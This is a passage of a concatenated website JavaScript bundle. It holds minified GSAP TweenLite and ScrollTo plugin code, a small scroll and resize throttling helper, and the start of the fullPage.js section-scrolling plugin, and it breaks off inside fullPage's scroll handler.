t.timeline===this&&(e||t._enabled(!1,!0),t.timeline=null,t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),this._timeline&&this._uncache(!0)),this},r.render=function(t,e,i){var s,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)s=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=s},r.rawTime=function(){return a||n.wake(),this._totalTime};var O=d("TweenLite",function(e,i,s){if(R.call(this,i,s),this.render=O.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:O.selector(e)||e;var r,n,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),h=this.vars.overwrite;if(this._overwrite=h=null==h?U[O.defaultOverwrite]:"number"==typeof h?h>>0:U[h],(o||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=a=_.call(e,0),this._propLookup=[],this._siblings=[],r=0;a.length>r;r++)n=a[r],n?"string"!=typeof n?n.length&&n!==t&&n[0]&&(n[0]===t||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(_.call(n,0))):(this._siblings[r]=q(n,this,!1),1===h&&this._siblings[r].length>1&&V(n,this,null,1,this._siblings[r])):(n=a[r--]=O.selector(n),"string"==typeof n&&a.splice(r+1,1)):a.splice(r--,1);else this._propLookup={},this._siblings=q(e,this,!1),1===h&&this._siblings.length>1&&V(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-l,this.render(-this._delay))},!0),D=function(e){return e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},M=function(t,e){var i,s={};for(i in t)X[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!L[i]||L[i]&&L[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};r=O.prototype=new R,r.constructor=O,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,O.version="1.12.1",O.defaultEase=r._ease=new y(null,null,1,1),O.defaultOverwrite="auto",O.ticker=n,O.autoSleep=!0,O.lagSmoothing=function(t,e){n.lagSmoothing(t,e)},O.selector=t.$||t.jQuery||function(e){return t.$?(O.selector=t.$,t.$(e)):t.document?t.document.getElementById("#"===e.charAt(0)?e.substr(1):e):e};var z=[],I={},E=O._internals={isArray:p,isSelector:D,lazyTweens:z},L=O._plugins={},F=E.tweenLookup={},N=0,X=E.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1},U={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},Y=R._rootFramesTimeline=new C,j=R._rootTimeline=new C,B=function(){var t=z.length;for(I={};--t>-1;)i=z[t],i&&i._lazy!==!1&&(i.render(i._lazy,!1,!0),i._lazy=!1);z.length=0};j._startTime=n.time,Y._startTime=n.frame,j._active=Y._active=!0,setTimeout(B,1),R._updateRoot=O.render=function(){var t,e,i;if(z.length&&B(),j.render((n.time-j._startTime)*j._timeScale,!1,!1),Y.render((n.frame-Y._startTime)*Y._timeScale,!1,!1),z.length&&B(),!(n.frame%120)){for(i in F){for(e=F[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete F[i]}if(i=j._first,(!i||i._paused)&&O.autoSleep&&!Y._first&&1===n._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||n.sleep()}}},n.addEventListener("tick",R._updateRoot);var q=function(t,e,i){var s,r,n=t._gsTweenID;if(F[n||(t._gsTweenID=n="t"+N++)]||(F[n]={target:t,tweens:[]}),e&&(s=F[n].tweens,s[r=s.length]=e,i))for(;--r>-1;)s[r]===e&&s.splice(r,1);return F[n].tweens},V=function(t,e,i,s,r){var n,a,o,h;if(1===s||s>=4){for(h=r.length,n=0;h>n;n++)if((o=r[n])!==e)o._gc||o._enabled(!1,!1)&&(a=!0);else if(5===s)break;return a}var _,u=e._startTime+l,p=[],f=0,c=0===e._duration;for(n=r.length;--n>-1;)(o=r[n])===e||o._gc||o._paused||(o._timeline!==e._timeline?(_=_||W(e,0,c),0===W(o,_,c)&&(p[f++]=o)):u>=o._startTime&&o._startTime+o.totalDuration()/o._timeScale>u&&((c||!o._initted)&&2e-10>=u-o._startTime||(p[f++]=o)));for(n=f;--n>-1;)o=p[n],2===s&&o._kill(i,t)&&(a=!0),(2!==s||!o._firstPT&&o._initted)&&o._enabled(!1,!1)&&(a=!0);return a},W=function(t,e,i){for(var s=t._timeline,r=s._timeScale,n=t._startTime;s._timeline;){if(n+=s._startTime,r*=s._timeScale,s._paused)return-100;s=s._timeline}return n/=r,n>e?n-e:i&&n===e||!t._initted&&2*l>n-e?l:(n+=t.totalDuration()/t._timeScale/r)>e+l?0:n-e-l};r._init=function(){var t,e,i,s,r,n=this.vars,a=this._overwrittenProps,o=this._duration,h=!!n.immediateRender,l=n.ease;if(n.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={};for(s in n.startAt)r[s]=n.startAt[s];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&n.lazy!==!1,r.startAt=r.delay=null,this._startAt=O.to(this.target,0,r),h)if(this._time>0)this._startAt=null;else if(0!==o)return}else if(n.runBackwards&&0!==o)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{i={};for(s in n)X[s]&&"autoCSS"!==s||(i[s]=n[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&n.lazy!==!1,i.immediateRender=h,this._startAt=O.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1)}if(this._ease=l?l instanceof y?n.easeParams instanceof Array?l.config.apply(l,n.easeParams):l:"function"==typeof l?new y(l,n.easeParams):T[l]||O.defaultEase:O.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a);if(e&&O._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),n.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=n.onUpdate,this._initted=!0},r._initProps=function(e,i,s,r){var n,a,o,h,l,_;if(null==e)return!1;I[e._gsTweenID]&&B(),this.vars.css||e.style&&e!==t&&e.nodeType&&L.css&&this.vars.autoCSS!==!1&&M(this.vars,e);for(n in this.vars){if(_=this.vars[n],X[n])_&&(_ instanceof Array||_.push&&p(_))&&-1!==_.join("").indexOf("{self}")&&(this.vars[n]=_=this._swapSelfInParams(_,this));else if(L[n]&&(h=new L[n])._onInitTween(e,this.vars[n],this)){for(this._firstPT=l={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:!0,n:n,pg:!0,pr:h._priority},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(o=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[n]=l={_next:this._firstPT,t:e,p:n,f:"function"==typeof e[n],n:n,pg:!1,pr:0},l.s=l.f?e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(e[n]),l.c="string"==typeof _&&"="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*Number(_.substr(2)):Number(_)-l.s||0;l&&l._next&&(l._next._prev=l)}return r&&this._kill(r,e)?this._initProps(e,i,s,r):this._overwrite>1&&this._firstPT&&s.length>1&&V(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,r)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(I[e._gsTweenID]=!0),o)},r.render=function(t,e,i){var s,r,n,a,o=this._time,h=this._duration,_=this._rawPrevTime;if(t>=h)this._totalTime=this._time=h,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,r="onComplete"),0===h&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>_||_===l)&&_!==t&&(i=!0,_>l&&(r="onReverseComplete")),this._rawPrevTime=a=!e||t||_===t?t:l);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===h&&_>0&&_!==l)&&(r="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===h&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=a=!e||t||_===t?t:l)):this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/h,p=this._easeType,f=this._easePower;(1===p||3===p&&u>=.5)&&(u=1-u),3===p&&(u*=2),1===f?u*=u:2===f?u*=u*u:3===f?u*=u*u*u:4===f&&(u*=u*u*u*u),this.ratio=1===p?1-u:2===p?u:.5>t/h?u/2:1-u/2}else this.ratio=this._ease.getRatio(t/h);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=_,z.push(this),this._lazy=t,void 0;this._time&&!s?this.ratio=this._ease.getRatio(this._time/h):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===h)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||v))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._time!==o||s)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||v)),r&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this.vars[r].apply(this.vars[r+"Scope"]||this,this.vars[r+"Params"]||v),0===h&&this._rawPrevTime===l&&a!==l&&(this._rawPrevTime=0)))}},r._kill=function(t,e){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:O.selector(e)||e;var i,s,r,n,a,o,h,l;if((p(e)||D(e))&&"number"!=typeof e[0])for(i=e.length;--i>-1;)this._kill(t,e[i])&&(o=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(e===this._targets[i]){a=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],s=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,s=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){h=t||a,l=t!==s&&"all"!==s&&t!==a&&("object"!=typeof t||!t._tempKill);for(r in h)(n=a[r])&&(n.pg&&n.t._kill(h)&&(o=!0),n.pg&&0!==n.t._overwriteProps.length||(n._prev?n._prev._next=n._next:n===this._firstPT&&(this._firstPT=n._next),n._next&&(n._next._prev=n._prev),n._next=n._prev=null),delete a[r]),l&&(s[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return o},r.invalidate=function(){return this._notifyPluginsOfEnabled&&O._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=this._lazy=!1,this._propLookup=this._targets?{}:[],this},r._enabled=function(t,e){if(a||n.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=q(s[i],this,!0);else this._siblings=q(this.target,this,!0)}return R.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?O._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},O.to=function(t,e,i){return new O(t,e,i)},O.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new O(t,e,i)},O.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new O(t,e,s)},O.delayedCall=function(t,e,i,s,r){return new O(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:s,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:s,immediateRender:!1,useFrames:r,overwrite:0})},O.set=function(t,e){return new O(t,0,e)},O.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:O.selector(t)||t;var i,s,r,n;if((p(t)||D(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(O.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(n=s[i],r=i;--r>-1;)n===s[r]&&s.splice(i,1)}else for(s=q(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},O.killTweensOf=O.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=O.getTweensOf(t,e),r=s.length;--r>-1;)s[r]._kill(i,t)};var G=d("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=G.prototype},!0);if(r=G.prototype,G.version="1.10.1",G.API=2,r._firstPT=null,r._addTween=function(t,e,i,s,r,n){var a,o;return null!=s&&(a="number"==typeof s||"="!==s.charAt(1)?Number(s)-i:parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)))?(this._firstPT=o={_next:this._firstPT,t:t,p:e,s:i,c:a,f:"function"==typeof t[e],n:r||e,r:n},o._next&&(o._next._prev=o),o):void 0},r.setRatio=function(t){for(var e,i=this._firstPT,s=1e-6;i;)e=i.c*t+i.s,i.r?e=Math.round(e):s>e&&e>-s&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},r._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},r._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},O._onPluginEvent=function(t,e){var i,s,r,n,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,s=r;s&&s.pr>o.pr;)s=s._next;(o._prev=s?s._prev:n)?o._prev._next=o:r=o,(o._next=s)?s._prev=o:n=o,o=a}o=e._firstPT=r}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},G.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===G.API&&(L[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";
var e,i=t.propName,s=t.priority||0,r=t.overwriteProps,n={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},a=d("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){G.call(this,i,s),this._overwriteProps=r||[]},t.global===!0),o=a.prototype=new G(i);o.constructor=a,a.API=t.API;for(e in n)"function"==typeof t[e]&&(o[n[e]]=t[e]);return a.version=t.version,G.activate([a]),a},i=t._gsQueue){for(s=0;i.length>s;s++)i[s]();for(r in f)f[r].func||t.console.log("GSAP encountered missing dependency: com.greensock."+r)}a=!1}}(window);


/*! SCROLL TO PLUGIN FOR GS
 * VERSION: beta 1.7.1
 * DATE: 2013-10-23
 * UPDATES AND DOCS AT: http://www.greensock.com
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=window,i=function(i,s){var r="x"===s?"Width":"Height",n="scroll"+r,a="client"+r,o=document.body;return i===e||i===t||i===o?Math.max(t[n],o[n])-(e["inner"+r]||Math.max(t[a],o[a])):i[n]-i["offset"+r]},s=window._gsDefine.plugin({propName:"scrollTo",API:2,init:function(t,s,r){return this._wdw=t===e,this._target=t,this._tween=r,"object"!=typeof s&&(s={y:s}),this._autoKill=s.autoKill!==!1,this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=s.x?this._addTween(this,"x",this.x,"max"===s.x?i(t,"x"):s.x,"scrollTo_x",!0):this.skipX=!0,null!=s.y?this._addTween(this,"y",this.y,"max"===s.y?i(t,"y"):s.y,"scrollTo_y",!0):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var i=this._wdw||!this.skipX?this.getX():this.xPrev,s=this._wdw||!this.skipY?this.getY():this.yPrev,r=s-this.yPrev,n=i-this.xPrev;this._autoKill&&(!this.skipX&&(n>7||-7>n)&&(this.skipX=!0),!this.skipY&&(r>7||-7>r)&&(this.skipY=!0),this.skipX&&this.skipY&&this._tween.kill()),this._wdw?e.scrollTo(this.skipX?i:this.x,this.skipY?s:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),r=s.prototype;s.max=i,r.getX=function(){return this._wdw?null!=e.pageXOffset?e.pageXOffset:null!=t.scrollLeft?t.scrollLeft:document.body.scrollLeft:this._target.scrollLeft},r.getY=function(){return this._wdw?null!=e.pageYOffset?e.pageYOffset:null!=t.scrollTop?t.scrollTop:document.body.scrollTop:this._target.scrollTop},r._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),window._gsDefine&&window._gsQueue.pop()();
;
(function ($) {

  window.choppedjs = {};

  function extend(){
    for(var i=1; i<arguments.length; i++)
    for(var key in arguments[i])
      if(arguments[i].hasOwnProperty(key))
        arguments[0][key] = arguments[i][key];
    return arguments[0];
  }
  
  choppedjs.onEvent = function (eventType, handler, timeout, config) {
    var defaults = {
      name: 'unnamed',
      mute: false,
      immediate: true
    };
    this.options = extend({}, defaults, config);
    this.eventType = eventType;
    this.timeout = timeout;
    this.handler = handler;
    this.isExecuteTime = this.options.immediate;
    this.interval = '';
    var _this = this;
    init();

    function init() {
      //reset the execute determiner
      $(window)[_this.eventType](function () {
        _this.isExecuteTime = true;
      });

      //execute the handler based on the timeout user passed
      _this.interval = setInterval(function () {
        if (_this.isExecuteTime && !_this.options.mute) {
          try {
            handler();
          } catch (err) {
            console.log(err);
          }
          //turn off the exec time until user scroll again
          _this.isExecuteTime = false;
        }
      }, _this.timeout);
    }

  };

  choppedjs.onScroll = function (handler, timeout, options) {
    return new choppedjs.onEvent('scroll', handler, timeout, options);
  };

  choppedjs.onResize = function (handler, timeout, options) {
    return new choppedjs.onEvent('resize', handler, timeout, options);
  };

  choppedjs.onMousemove = function (handler, timeout, options) {
    return new choppedjs.onEvent('mousemove', handler, timeout, options);
  };
  
}(jQuery));
;window.ChopScroll = function (handler, timeout, name) {
  this.timeout = timeout;
  this.handler = handler;
  this.name = name || 'unnamed';
  this.isExecuteTime = true;
  this.interval = '';
  var _this = this;
  init();

  function init() {
    //reset the execute determiner
    jQuery(window).scroll(function () {
      _this.isExecuteTime = true;
    });

    //execute the handler based on the timeout user passed
    _this.interval = setInterval(function () {
      if (_this.isExecuteTime) {
        try {
          handler();
        } catch (err) {
          console.log(err);
        }
        //turn off the exec time until user scroll again
        _this.isExecuteTime = false;
      }
    }, _this.timeout);
  }

}

;
/**
 * fullPage 2.1.2
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
/**
 * fullPage 2.1.4
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */

(function($) {
    $.fn.fullpage = function(options) {
        // Create some defaults, extending them with any options that were provided
        options = $.extend({
            "verticalCentered": true,
            'resize': true,
            'sectionsColor' : [],
            'anchors':[],
            'scrollingSpeed': 700,
            'easing': 'easeInQuart',
            'menu': false,
            'navigation': false,
            'navigationPosition': 'right',
            'navigationColor': '#000',
            'navigationTooltips': [],
            'slidesNavigation': false,
            'slidesNavPosition': 'bottom',
            'controlArrowColor': '#fff',
            'loopBottom': false,
            'loopTop': false,
            'loopHorizontal': true,
            'autoScrolling': true,
            'scrollOverflow': false,
            'css3': false,
            'paddingTop': 0,
            'paddingBottom': 0,
            'fixedElements': null,
            'normalScrollElements': null,
            'keyboardScrolling': true,
            'touchSensitivity': 5,
            'continuousVertical': false,
            'animateAnchor': true,
            'normalScrollElementTouchThreshold': 5,

            //events
            'afterLoad': null,
            'onLeave': null,
            'afterRender': null,
            'afterResize': null,
            'afterSlideLoad': null,
            'onSlideLeave': null
        }, options);

        // Disable mutually exclusive settings
        if (options.continuousVertical &&
            (options.loopTop || options.loopBottom)) {
            options.continuousVertical = false;
            console && console.log && console.log("Option loopTop/loopBottom is mutually exclusive with continuousVertical; continuousVertical disabled");
        }

        //Defines the delay to take place before being able to scroll to the next section
        //BE CAREFUL! Not recommened to change it under 400 for a good behavior in laptops and
        //Apple devices (laptops, mouses...)
        var scrollDelay = 600;

        $.fn.fullpage.setAutoScrolling = function(value){
            options.autoScrolling = value;

            var element = $('.section.active');

            if(options.autoScrolling){
                $('html, body').css({
                    'overflow' : 'hidden',
                    'height' : '100%'
                });

                if(element.length){
                    //moving the container up
                    silentScroll(element.position().top);
                }

            }else{
                $('html, body').css({
                    'overflow' : 'auto',
                    'height' : 'auto'
                });

                silentScroll(0);

                //scrolling the page to the section with no animation
                $('html, body').scrollTop(element.position().top);
            }

        };

        /**
        * Defines the scrolling speed
        */
        $.fn.fullpage.setScrollingSpeed = function(value){
           options.scrollingSpeed = value;
        };

        /**
        * Adds or remove the possiblity of scrolling through sections by using the mouse wheel or the trackpad.
        */
        $.fn.fullpage.setMouseWheelScrolling = function (value){
            if(value){
                addMouseWheelHandler();
            }else{
                removeMouseWheelHandler();
            }
        };

        /**
        * Adds or remove the possiblity of scrolling through sections by using the mouse wheel/trackpad or touch gestures.
        */
        $.fn.fullpage.setAllowScrolling = function (value){
            if(value){
                $.fn.fullpage.setMouseWheelScrolling(true);
                addTouchHandler();
            }else{
                $.fn.fullpage.setMouseWheelScrolling(false);
                removeTouchHandler();
            }
        };

        /**
        * Adds or remove the possiblity of scrolling through sections by using the keyboard arrow keys
        */
        $.fn.fullpage.setKeyboardScrolling = function (value){
            options.keyboardScrolling = value;
        };

        //flag to avoid very fast sliding for landscape sliders
        var slideMoving = false;

        var isTouchDevice = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|Windows Phone|Tizen|Bada)/);
        var container = $(this);
        var windowsHeight = $(window).height();
        var isMoving = false;
        var isResizing = false;
        var lastScrolledDestiny;
        var lastScrolledSlide;
        var wrapperSelector = 'fullpage-wrapper';

        $.fn.fullpage.setAllowScrolling(true);

        //if css3 is not supported, it will use jQuery animations
        if(options.css3){
            options.css3 = support3d();
        }

        if($(this).length){
            container.css({
                'height': '100%',
                'position': 'relative',
                '-ms-touch-action': 'none'
            });

            //adding a class to recognize the container internally in the code
            container.addClass(wrapperSelector);
        }

        //trying to use fullpage without a selector?
        else{
            console.error("Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");
        }

        //creating the navigation dots
        if (options.navigation) {
            $('#mk-theme-container').append('<div id="fullPage-nav"><ul></ul></div>');
            var nav = $('#fullPage-nav');

            nav.css('color', options.navigationColor);
            nav.addClass(options.navigationPosition);
        }

        $('.section').each(function(index){
            var that = $(this);
            var slides = $(this).find('.slide');
            var numSlides = slides.length;

            //if no active section is defined, the 1st one will be the default one
            if(!index && $('.section.active').length === 0) {
                $(this).addClass('active');
            }

            $(this).css('height', windowsHeight + 'px');

            if(options.paddingTop || options.paddingBottom){
                $(this).css('padding', options.paddingTop  + ' 0 ' + options.paddingBottom + ' 0');
            }

            if (typeof options.sectionsColor[index] !==  'undefined') {
                $(this).css('background-color', options.sectionsColor[index]);
            }

            if (typeof options.anchors[index] !== 'undefined') {
                $(this).attr('data-anchor', options.anchors[index]);
            }

            if (options.navigation) {
                var link = '';
                if(options.anchors.length){
                    link = options.anchors[index];
                }
                var tooltip = options.navigationTooltips[index];
                if(typeof tooltip === 'undefined'){
                    tooltip = '';
                }

                nav.find('ul').append('<li data-tooltip="' + tooltip + '"><a href="#' + link + '"><span></span></a></li>');
            }


            // if there's any slide
            if (numSlides > 1) {
                var sliderWidth = numSlides * 100;
                var slideWidth = 100 / numSlides;

                slides.wrapAll('<div class="slidesContainer" />');
                slides.parent().wrap('<div class="slides" />');

                $(this).find('.slidesContainer').css('width', sliderWidth + '%');
                $(this).find('.slides').after('<div class="controlArrow prev"></div><div class="controlArrow next"></div>');

                if(options.controlArrowColor!='#fff'){
                    $(this).find('.controlArrow.next').css('border-color', 'transparent transparent transparent '+options.controlArrowColor);
                    $(this).find('.controlArrow.prev').css('border-color', 'transparent '+ options.controlArrowColor + ' transparent transparent');
                }

                if(!options.loopHorizontal){
                    $(this).find('.controlArrow.prev').hide();
                }


                if(options.slidesNavigation){
                    addSlidesNavigation($(this), numSlides);
                }

                slides.each(function(index) {
                    //if the slide won#t be an starting point, the default will be the first one
                    if(!index && that.find('.slide.active').length == 0){
                        $(this).addClass('active');
                    }

                    $(this).css('width', slideWidth + '%');

                    if(options.verticalCentered){
                        addTableClass($(this));
                    }
                });
            }else{
                if(options.verticalCentered){
                    addTableClass($(this));
                }
            }




        }).promise().done(function(){
            $.fn.fullpage.setAutoScrolling(options.autoScrolling);

            //the starting point is a slide?
            var activeSlide = $('.section.active').find('.slide.active');
            if( activeSlide.length &&  ($('.section.active').index('.section') != 0 || ($('.section.active').index('.section') == 0 && activeSlide.index() != 0))){
                var prevScrollingSpeepd = options.scrollingSpeed;
                $.fn.fullpage.setScrollingSpeed (0);
                landscapeScroll($('.section.active').find('.slides'), activeSlide);
                $.fn.fullpage.setScrollingSpeed(prevScrollingSpeepd);
            }

            //fixed elements need to be moved out of the plugin container due to problems with CSS3.
            if(options.fixedElements && options.css3){
                $(options.fixedElements).appendTo('body');
            }

            //vertical centered of the navigation + first bullet active
            if(options.navigation){
                nav.css('margin-top', '-' + (nav.height()/2) + 'px');
                nav.find('li').eq($('.section.active').index('.section')).find('a').addClass('active');
            }

            //moving the menu outside the main container if it is inside (avoid problems with fixed positions when using CSS3 tranforms)
            if(options.menu && options.css3 && $(options.menu).closest('.fullpage-wrapper').length){
                $(options.menu).appendTo('body');
            }

            if(options.scrollOverflow){
                if(container.hasClass('fullpage-used')){
                    createSlimScrollingHandler();
                }
                //after DOM and images are loaded
                $(window).on('load', createSlimScrollingHandler);
            }else{
                $.isFunction( options.afterRender ) && options.afterRender.call( this);
            }


            //getting the anchor link in the URL and deleting the `#`
            var value =  window.location.hash.replace('#', '').split('/');
            var destiny = value[0];

            if(destiny.length){
                var section = $('[data-anchor="'+destiny+'"]');

                if(!options.animateAnchor && section.length){
                    silentScroll(section.position().top);
                    $.isFunction( options.afterLoad ) && options.afterLoad.call( this, destiny, (section.index('.section') + 1));

                    //updating the active class
                    section.addClass('active').siblings().removeClass('active');
                }
            }


            $(window).on('load', function() {
                scrollToAnchor();
            });

        });

        function createSlimScrollingHandler(){
            $('.section').each(function(){
                var slides = $(this).find('.slide');

                if(slides.length){
                    slides.each(function(){
                        createSlimScrolling($(this));
                    });
                }else{
                    createSlimScrolling($(this));
                }

            });
            $.isFunction( options.afterRender ) && options.afterRender.call( this);
        }


        var scrollId;
        var isScrolling = false;

        //when scrolling...
        $(window).on('scroll', scrollHandler);

        function scrollHandler(){
            if(!options.autoScrolling){
                var currentScroll = $(window).scrollTop();

                var scrolledSections = $('.section').map(function(){
                    if ($(this).offset().top < (currentScroll + 100)){
                        return $(this);
                    }
                });

                //geting the last one, the current one on the screen
                var currentSection = scrolledSections[scrolledSections.length-1];

                //executing only once the first time we reach the section
                if(!currentSection.hasClass('active')){
                    var leavingSection = $('.section.active').index('.section') + 1;

                    isScrolling = true;

                    var yMovement = getYmovement(currentSection);

